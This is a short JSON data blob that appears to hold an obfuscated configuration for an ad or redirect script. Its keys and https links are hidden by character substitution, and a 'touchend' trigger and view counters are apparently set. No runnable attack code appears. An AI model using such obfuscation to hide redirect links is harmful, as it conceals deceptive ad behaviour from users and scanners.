{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQ0=\"JF6^Y\"g}1KQ}K{1Q{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}Qp(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}Qp(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh2Cm^7F)n1KmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}01\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}